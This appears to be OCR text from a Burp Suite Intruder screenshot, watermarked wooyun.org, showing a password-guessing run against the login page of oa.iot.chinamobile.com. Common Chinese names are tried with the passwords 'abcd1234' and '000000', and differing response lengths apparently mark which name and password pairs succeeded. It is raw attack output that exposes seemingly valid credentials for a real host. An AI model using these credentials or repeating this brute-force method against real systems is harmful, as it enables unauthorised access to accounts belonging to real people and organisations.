 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
30033 wangtao abcd1234 302 300
30068 liujing abcd1234 302 300
30132 yangjing abcd1234 302 300
30219 lilei abcd1234 302 300
30221 wangyu abcd1234 302 300
30242 yangyan abcd1234 302 300
30338 huangwei abcd1234 302 300
30388 wangkun abcd1234 302 300
30397 wangyang abcd1234 302 300
30412 liliang abcd1234 302 300
30490 yangyan abcd1234 302 300
0 302 334 baseline request
1 zhangwei 000000 302 334
2 wangwei 000000 302 334
3 wangfang 000000 302 334
5 lina 000000 302 334
4 liwei 000000 302 334
6 zhangmin 000000 302 334
7 lijing 000000 302 334
9 liuwei 000000 302 334
10 wangxiuying 000000 302 334
Request Response
Raw Params Headers Hex
www.wooyun.org
POST /ga/login.do HTTP/1.1
Host: oa.iot.chinamobile.com